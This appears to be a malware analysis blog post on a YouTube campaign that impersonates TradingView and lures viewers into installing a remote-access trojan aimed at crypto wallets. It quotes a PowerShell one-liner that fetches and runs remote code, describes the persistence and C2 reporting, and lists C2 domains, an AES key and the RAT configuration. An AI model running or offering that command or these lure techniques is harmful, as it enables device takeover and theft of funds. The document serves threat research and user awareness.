youtube tradingview ai indicators
After a victim of the campaign reported their situation on a Discord server, I investigated another seemingly very successful YouTube campaign aimed at spreading malware with the goal of emptying crypto wallets.
The Setup
Apparently, the perpetrators have had several low-cost videos produced featuring real actors in order to spread their campaign. Since then, new YouTube channels are regularly created (or existing ones are taken over), all of which are redesigned in the same style: the channel name is changed to TradingView (the handle remains the original in the case of hijacked channels, or is chosen to be similar for newly created ones - @TradingView-YT or @trading_view_news in the past). Next, the channel page is redesigned using a (controversial) YouTube feature that allows the embedding of external playlists and videos without clear separation, making the page, header, and overall appearance look like the official TradingView channel.

Finally, several seemingly relevant videos are uploaded to promote AI indicators on TradingView, encouraging users to enable this functionality in their own client. To do this, the video description is referenced, where a corresponding tutorial can be found:
📌Step-by-Step Guide:
🔵 Step 1: Install TrаdingView on your PC.
🔗 https://www.tradingview.com/desktop/
🔵 Step 2 : Now, enter developer mode (АI charts are only available in this mode). To do this, open the command line by pressing Win+R, then type "cmd".
🔵 Step 3: Paste this cоde into the cоmmand line (fоllow the link) then press Enter:
🔗 https://copycode.io/w0ux1X1V
If you're using macOS, open the Terminal and run the same command.
🔵 Step 4: Restart TrаdingView.
✅ Now you're ready to conduct research using the AI charts. For details on how to do this, follow the steps as I showed in the video.
Copycode.io & Initial Access
Interestingly, the code snippet mentioned in the video description is not shared via one of the well-known code-sharing platforms. Presumably, the authors have been subject to too many takedowns in the past after being reported, so they decided to imitate such a service (original: https://codefile.io/) and host it on their own domain instead. This becomes obvious as soon as one tries to access other sections or links on the copycode website - such functionality, along with other features offered by the original platform, was not copied or implemented. The sole purpose of this fake website is to distribute the linked code snippet with as little risk of an easy takedown as possible. Additionally, this approach allowed them to modify the design to make it appear as if the author of the code snippet were TradingView, Inc., using an officially verified account.

Under this false name, the snippet is shared, which the supposed TradingView user is meant to copy and execute locally. The domain used to download the subsequent stages has already been changed multiple times in the past, after reports and takedowns led to domains being deleted or file hosts removing the files.
powershell -command "$mode='beta';$ai='indicator';$tradingview='.app';$update=$mode+$ai+$tradingview;$app=(Invoke-WebRequest $update -UseBasicParsing).Content;([Text.Encoding]::UTF8.GetString($app))|Invoke-Expression"
Contrary to what the YouTube description claims, this does not activate the open beta to use the plugin. Instead, a URL is assembled from various variables (betaindicator.app), whose content is then downloaded using the Invoke-WebRequest cmdlet. The downloaded content is subsequently executed using Invoke-Expression.
Stage 2
The downloaded PowerShell script consists roughly of three parts:
- Several files are downloaded from the same domain to
$env:AppData\Nt - Persistence is established via a registry entry at
HKCU:\Software\Microsoft\Windows\CurrentVersion\Runwith the nameNuClient, pointing to one of the downloaded.exefiles - The script searches the AppData directory for a
Ledger Livefolder, indicating the usage of a specific crypto wallet
If found, the initial report to the C2 server (info2.php on the same domain) includes not only the hostname but also information about the presence of Ledger software. However, this data is not transmitted in plaintext. Instead, it is encrypted using a built-in encrypt function and a hardcoded AES key: w7E9wVX3GE5fPymZn4+1Y4QoyaqzZ6zJtqCHXn0RAzM=. In previous iterations, a special User-Agent (-Headers @{ 'User-Agent' = 'dev' }) was also set to detect scanners.
The downloaded files are the NetSupport remote administration tool (SHA256: 31804c48f9294c9fa7c165c89e487bfbebeda6daf3244ad30b93122bf933c79c)
RAT
To enable the initial connection to be established automatically, a constantly changing configuration file (client32.ini) is also delivered. This file contains various settings, including the target address of the C2 server for future connections (e.g., sonosarcs.com:2080 or pinkmalldogewalk.com:2080).
[HTTP]
GatewayAddress=sonosarcs.com:2080
gsk=GH<A@EED:F>GDAHL<M?NCBFI9P
gskmode=0
GSK=GH<A@EED:F>GDAHL<M?NCBFI9P
GSKX=GH<A@EED:F>GDAHL<M?NCBFI9P
Port=2080
SecondaryGateway=sonosarcs.net:2080
SecondaryPort=2080